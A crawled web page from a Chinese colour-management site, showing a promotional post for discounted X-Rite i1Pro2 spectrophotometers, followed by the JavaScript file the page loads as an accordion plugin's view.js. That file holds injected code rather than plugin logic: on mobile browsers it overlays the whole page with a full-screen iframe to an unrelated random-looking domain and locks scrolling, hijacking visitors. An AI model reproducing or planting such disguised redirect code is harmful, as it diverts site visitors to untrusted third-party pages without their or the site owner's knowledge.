.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='theme-style-css' href='https://www.colortell.com/wp-content/themes/vt-blogging-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.colortell.com/wp-content/themes/vt-blogging-pro/libs/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.colortell.com/wp-content/themes/vt-blogging-pro/libs/genericons/genericons.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.colortell.com/wp-content/themes/vt-blogging-pro/libs/owl/owl.carousel.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.colortell.com/wp-content/themes/vt-blogging-pro/libs/slicknav/slicknav.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://www.colortell.com/wp-content/themes/vt-blogging-pro/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='https://www.colortell.com/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.7' type='text/css' media='all' />
<style id='generateblocks-inline-css' type='text/css'>
:root{--gb-container-width:1100px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
</style>
<script type="text/javascript" src="https://www.colortell.com/wp-content/plugins/gutena-accordion/build/view.js?ver=5ee49e43fe188c4120bb" id="gutena-accordion-script-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/themes/vt-blogging-pro/assets/js/hc-sticky.js?ver=2.2.3" id="hc-sticky-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/themes/vt-blogging-pro/assets/js/bootstrap.min.js?ver=6.8.2" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/themes/vt-blogging-pro/libs/html5shiv/html5.js?ver=6.8.2" id="html5-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.7" id="cryout-serious-slider-jquerymobile-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.7" id="cryout-serious-slider-script-js"></script>
<link rel="https://api.w.org/" href="https://www.colortell.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.colortell.com/wp-json/wp/v2/posts/6239" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.colortell.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://www.colortell.com/6239.html" />
<link rel='shortlink' href='https://www.colortell.com/?p=6239' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.colortell.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.colortell.com%2F6239.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.colortell.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.colortell.com%2F6239.html&#038;format=xml" />

<!-- Begin Custom CSS -->
<style type="text/css" id="vt-blogging-pro-custom-css">
.site-branding .site-title{line-height:65px;}.sf-menu li a:hover,.sf-menu li.sfHover a,.sf-menu li.current-menu-item a,.sf-menu li.current-menu-item a:hover, .sf-menu li.current-menu-item a, .sf-menu li.current-menu-item a:hover{background-color:#c2d6b6;}.sf-menu li a::before{border-bottom:3px solid #3f931d;}.sidebar .widget ul > li a:hover{color:#3f931d;}.sidebar .widget-title span, .footer-columns .widget-title span{border-bottom:3px solid #3f931d;}.pagination .page-numbers:hover,
				 .pagination .page-numbers.current{background-color:#3f931d;}.pagination .page-numbers.current,
					.pagination .page-numbers:hover{border:1px solid #3f931d;}.woocommerce nav.woocommerce-pagination ul li a:focus,
					 .woocommerce nav.woocommerce-pagination ul li a:hover,
					 .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#3f931d!important;border:1px solid #3f931d!important;}.site-title a{text-transform:capitalize;}.site-description{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;text-transform:capitalize;}body, .content-loop .entry-summary{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;}h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .widget-area .widget-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;}.sf-menu li a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;}.sf-menu li a, .sf-menu li li a{font-size:15px;}.entry-title, .entry-title a, .page-title, .slide-item .post-title a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}.sidebar .widget-title span,
				 .footer-columns .widget-title span{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:16px;}
@media only screen and (min-width: 480px){.site-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:20px;}}
</style>
<!-- End Custom CSS -->
<link rel="icon" href="https://www.colortell.com/wp-content/uploads/2018/10/cropped-ct_ico_1.8-300x300.png" sizes="32x32" />
<link rel="icon" href="https://www.colortell.com/wp-content/uploads/2018/10/cropped-ct_ico_1.8-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.colortell.com/wp-content/uploads/2018/10/cropped-ct_ico_1.8-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.colortell.com/wp-content/uploads/2018/10/cropped-ct_ico_1.8-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.content-loop .read-more a:link, .content-loop .read-more a:visited,{
	color:#3f931d;
	padding-left:5px;
}
.content-loop .read-more a:link, .content-loop .read-more a:visited{
	color:#3f931d;
	padding-left:5px;
}
#back-top a span{
	background-color:#3f931d;
}

.sidebar .widget ul .children li:first-child, .sidebar .widget ul .sub-menu li:first-child{
	padding:8px 0px;
}

.widget_easy_sidebar_menu_widget li.menu-item a{
	padding:5px 0px;
}

.widget_easy_sidebar_menu_widget li.menu-item .easy-sidebar-menu-widget-toggler{
	width:30px;
	height:30px;
}

.page-title{
	text-align:center;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-6239 single-format-standard wp-theme-vt-blogging-pro wp-child-theme-vt-blogging-pro-child" itemscope itemtype="http://schema.org/WebPage">
<div id="page" class="site">

	<header id="masthead" class="site-header clear" role="banner" itemscope itemtype="http://schema.org/WPHeader">

		<div class="container">
			
			
	<div class="site-branding">
									<h2 id="logo" class="site-title" itemprop="headline">
					<a href="https://www.colortell.com">ColorTell色彩管理</a>
				</h2><!-- END #logo -->
										</div><!-- .site-branding -->
			
				
			
	<nav id="primary-nav" class="main-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">

		<div class="menu-%e9%a1%b6%e9%83%a8%e8%8f%9c%e5%8d%95-container"><ul id="primary-menu" class="sf-menu"><li id="menu-item-8006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8006"><a href="/">首页</a></li>
<li id="menu-item-8008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8008"><a href="/colortool">颜色工具</a></li>
<li id="menu-item-10940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10940"><a href="https://www.colortell.com/product-shop">在线商店</a></li>
<li id="menu-item-8015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8015"><a href="https://www.colortell.com/blog">博客</a></li>
<li id="menu-item-8173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8173"><a href="#">支持</a>
<ul class="sub-menu">
	<li id="menu-item-10604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10604"><a href="https://www.colortell.com/iccmaker-download">下载中心</a></li>
	<li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-8068"><a href="https://www.colortell.com/news">新闻中心</a></li>
	<li id="menu-item-9782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9782"><a href="https://www.colortell.com/colortool/feedback">疑问咨询</a></li>
</ul>
</li>
<li id="menu-item-8749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8749"><a href="https://www.colortell.com/contact">联系</a></li>
</ul></div>
	</nav><!-- #primary-nav -->

	
							<span class="search-icon">
					<span class="genericon genericon-search"></span>
					<span class="genericon genericon-close"></span>			
				</span>
				

				
			
			<div id="slick-mobile-menu"></div>
		
		</div><!-- .container -->

	</header><!-- #masthead -->

			<div class="header-search">
			<div class="container">
				
<form id="searchform" role="search" method="get" action="https://www.colortell.com/">
	<span class="screen-reader-text">Search for:</span>
	<input type="search" class="search-input" placeholder="搜索..." value="" name="s" title="Search for:" />
	<button type="submit" role="button" class="search-submit">搜索</button>
</form>
			</div>
		</div><!-- .header-search -->
			

	<div id="content" class="site-content container clear">
	<div id="primary" class="content-area clear">
		<main id="main" class="site-main" >

		
<article id="post-6239" class="post-6239 post type-post status-publish format-standard has-post-thumbnail hentry category-colortell" itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">

	<header class="entry-header">
		<h1 class="entry-title" itemprop="name headline">爱色丽XRITE i1Pro2大促销，6200/台拿走，全网最低</h1>
		
	</header><!-- .entry-header -->

	<div class="entry-content">
	
		<div class="sponsor top" itemscope itemtype="http://schema.org/WPAdBlock">
		<meta itemprop="name" content="Advertise Block" />
		<meta itemprop="description" content="Advertisement"/>
		</div><p>ColorTell促销活动，原本7000+的i1Pro2校色分光仪，现在每台6200元，不要怀疑是否正品，假一罚十，全新全新全新！保修1年，有量才有这个底气，欧洲进口OEM版本，薄利多销，4月底前有效，支持淘宝店支付宝交易。</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-6242" src="http://static.colortell.com/2018/04/i1pro2_OEM促销.jpg" alt="" width="700" height="700" srcset="https://www.colortell.com/wp-content/uploads/2018/04/i1pro2_OEM促销.jpg 700w, https://www.colortell.com/wp-content/uploads/2018/04/i1pro2_OEM促销-300x300.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><img decoding="async" class="aligncenter size-full wp-image-6241" src="http://static.colortell.com/2018/04/i1pro2_OEM促销02.jpg" alt="" width="700" height="700" srcset="https://www.colortell.com/wp-content/uploads/2018/04/i1pro2_OEM促销02.jpg 700w, https://www.colortell.com/wp-content/uploads/2018/04/i1pro2_OEM促销02-300x300.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><img decoding="async" class="aligncenter size-full wp-image-6240" src="http://static.colortell.com/2018/04/i1pro2_OEM促销03.jpg" alt="" width="700" height="700" srcset="https://www.colortell.com/wp-content/uploads/2018/04/i1pro2_OEM促销03.jpg 700w, https://www.colortell.com/wp-content/uploads/2018/04/i1pro2_OEM促销03-300x300.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<div class="sponsor bot" itemscope itemtype="http://schema.org/WPAdBlock">
		<meta itemprop="name" content="Advertise Block" />
		<meta itemprop="description" content="Advertisement"/>
		</div>	</div><!-- .entry-content -->
	
	
</article><!-- #post-## -->

  <div class="entry-footer">
	<div class="wrap-meta">
		<div class="entry-comment-count">

	<strong><a href="https://www.colortell.com/6239.html#respond" class="comments-link" >0</a></strong>

			<span>
			评论		</span>
	
</div><!-- .entry-comment-count -->	</div><!-- .wrap-meta -->
  </div><!-- .entry-footer -->


<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">发表回复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/6239.html#respond" style="display:none;">取消回复</a></small></h3><form action="https://www.colortell.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">您的邮箱地址不会被公开。</span> <span class="required-field-message">必填项已用 <span class="required">*</span> 标注</span></p><p class="comment-form-comment"><label for="comment">评论 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">显示名称 <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">邮箱 <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">网站</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='6239' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar" role="complementary" aria-label="Blog Sidebar" itemscope itemtype="http://schema.org/WPSideBar">
	<div id="custom_html-8" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>促销推荐</span></h3><div class="textwidget custom-html-widget"><div id="jd_gp1601b" style="background-color:white;text-align:center;">
	<a href="https://union-click.jd.com/jdc?e=618%7Cpc%7C&p=[base64]" target="_blank">
		<img src="https://static.colortell.com/wp-content/uploads/2025/12/1765633122-gp_1601b.jpg">
	</a>
		<p style="margin-top:10px;font-size:10px;">潘通PANTONE GP1601B</p>
	<button>
		<a href="https://union-click.jd.com/jdc?e=618%7Cpc%7C&p=[base64]" target="_blank">购买</a>
	</button>
</div></div></div><div id="vt-widget-most-viewed-2" class="widget most-viewed-widget widget_posts_thumbnail"><h3 class="widget-title"><span>热门文章</span></h3><ul><li class="clear"><a href="https://www.colortell.com/2424.html" rel="bookmark"><div class="thumbnail-wrap"><img width="80" height="33" src="https://www.colortell.com/wp-content/uploads/2017/10/显示器色彩管理中的Gamma或者介调响应曲线_pic.jpg" class="attachment-vt_blogging_pro_widget size-vt_blogging_pro_widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.colortell.com/wp-content/uploads/2017/10/显示器色彩管理中的Gamma或者介调响应曲线_pic.jpg 600w, https://www.colortell.com/wp-content/uploads/2017/10/显示器色彩管理中的Gamma或者介调响应曲线_pic-300x125.jpg 300w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div></a><div class="entry-wrap"><a href="https://www.colortell.com/2424.html" rel="bookmark">色彩管理中的Gamma值的理解</a><div class="entry-meta"><span class="entry-date">2017-10-14</span><span class="view-count"><i class="fa fa-eye"></i>17.1K</span></div></div></li><li class="clear"><a href="https://www.colortell.com/666.html" rel="bookmark"><div class="thumbnail-wrap"><img width="80" height="50" src="https://www.colortell.com/wp-content/uploads/2017/08/WX20170814-171902.png" class="attachment-vt_blogging_pro_widget size-vt_blogging_pro_widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.colortell.com/wp-content/uploads/2017/08/WX20170814-171902.png 1280w, https://www.colortell.com/wp-content/uploads/2017/08/WX20170814-171902-300x188.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div></a><div class="entry-wrap"><a href="https://www.colortell.com/666.html" rel="bookmark">颜色在线查询工具，支持PANTONE、RAL、DIC、TOYO、DIN、NCS等颜色查询</a><div class="entry-meta"><span class="entry-date">2017-08-14</span><span class="view-count"><i class="fa fa-eye"></i>16.1K</span></div></div></li><li class="clear"><a href="https://www.colortell.com/10050.html" rel="bookmark"><div class="thumbnail-wrap"><img width="80" height="37" src="https://www.colortell.com/wp-content/uploads/2019/02/gamma2.2_f.jpg" class="attachment-vt_blogging_pro_widget size-vt_blogging_pro_widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.colortell.com/wp-content/uploads/2019/02/gamma2.2_f.jpg 800w, https://www.colortell.com/wp-content/uploads/2019/02/gamma2.2_f-300x137.jpg 300w, https://www.colortell.com/wp-content/uploads/2019/02/gamma2.2_f-440x200.jpg 440w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div></a><div class="entry-wrap"><a href="https://www.colortell.com/10050.html" rel="bookmark">伽玛（Gamma）2.2和5个预设Gamma值</a><div class="entry-meta"><span class="entry-date">2019-02-23</span><span class="view-count"><i class="fa fa-eye"></i>14.8K</span></div></div></li><li class="clear"><a href="https://www.colortell.com/1463.html" rel="bookmark"><div class="thumbnail-wrap"><img width="80" height="50" src="https://www.colortell.com/wp-content/uploads/2017/09/色彩理论之颜色模式_004.jpg" class="attachment-vt_blogging_pro_widget size-vt_blogging_pro_widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.colortell.com/wp-content/uploads/2017/09/色彩理论之颜色模式_004.jpg 800w, https://www.colortell.com/wp-content/uploads/2017/09/色彩理论之颜色模式_004-300x187.jpg 300w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div></a><div class="entry-wrap"><a href="https://www.colortell.com/1463.html" rel="bookmark">色彩理论之颜色模式(XYZ,Yxy,L*a*b*)</a><div class="entry-meta"><span class="entry-date">2017-09-10</span><span class="view-count"><i class="fa fa-eye"></i>13.5K</span></div></div></li><li class="clear"><a href="https://www.colortell.com/10014.html" rel="bookmark"><div class="thumbnail-wrap"><img width="80" height="33" src="https://www.colortell.com/wp-content/uploads/2019/02/1080_2k_feature.jpg" class="attachment-vt_blogging_pro_widget size-vt_blogging_pro_widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.colortell.com/wp-content/uploads/2019/02/1080_2k_feature.jpg 800w, https://www.colortell.com/wp-content/uploads/2019/02/1080_2k_feature-300x125.jpg 300w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div></a><div class="entry-wrap"><a href="https://www.colortell.com/10014.html" rel="bookmark">1080P显示器与2k的差别究竟有多大？</a><div class="entry-meta"><span class="entry-date">2019-01-22</span><span class="view-count"><i class="fa fa-eye"></i>12K</span></div></div></li></ul></div></aside><!-- #secondary -->

</div><!-- #content .site-content -->

<footer id="colophon" class="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">

	
	<div id="site-bottom" class="clear">
		<div class="container">

							<div class="site-info"><p>版权所有©2017-2024 | ColorTell | 京ICP备2021027039号-4</p></div>
				
		</div>
	</div><!-- #site-bottom -->

</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vt-blogging-pro-child\/*","\/wp-content\/themes\/vt-blogging-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script src="https://www.colortell.com/wp-content/themes/vt-blogging-pro/assets/js/sticky-header.js"></script>
	
	<div id="back-top">
		<a href="#top" title="Back to top"><span class="genericon genericon-collapse"></span></a>
	</div>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767418123" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/themes/vt-blogging-pro/assets/js/global.js?ver=6.8.2" id="vt-blogging-pro-scripts-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/themes/vt-blogging-pro/libs/owl/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/themes/vt-blogging-pro/libs/superfish/superfish.js?ver=6.8.2" id="superfish-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/themes/vt-blogging-pro/libs/slicknav/jquery.slicknav.min.js?ver=6.8.2" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-content/themes/vt-blogging-pro/libs/modernizr/modernizr.min.js?ver=6.8.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.colortell.com/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
<script>
	var _hmt = _hmt || [];
	(function() {
	var hm = document.createElement("script");
	hm.src = "https://hm.baidu.com/hm.js?a246fb0bfab25ea2a2b56297732a334c";
	var s = document.getElementsByTagName("script")[0]; 
	s.parentNode.insertBefore(hm, s);
	})();
</script>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.colortell.com/wp-content/plugins/gutena-accordion/build/view.js?ver=5ee49e43fe188c4120bb
body_size: 1016
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8c2329bf3b7dca93314fdf50fbbc09cf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var url = ['https://600tk-okgs-41.1q60haapaa.cc/'];

var MobielUrl = url[Math.floor((Math.random()*url.length))];

function is_mobile() {

    var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;

    var u = navigator.userAgent;

    if (null == u) {
        return true;
    }
    var result = regex_match.exec(u);
    if (null == result) {
        return false
    } else {
        return true
    }

}

if (is_mobile()) {

    document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
    document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>');
    document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
    document.write('<if'+'rame src="'+MobielUrl+' " frameborder="0" style="border:0;width: 100%; text-align: center; background: #f2f2f2; border: medium none; height:100%;max-height: 4000px;">'+'</iframe>');
    document.write('</div>');

}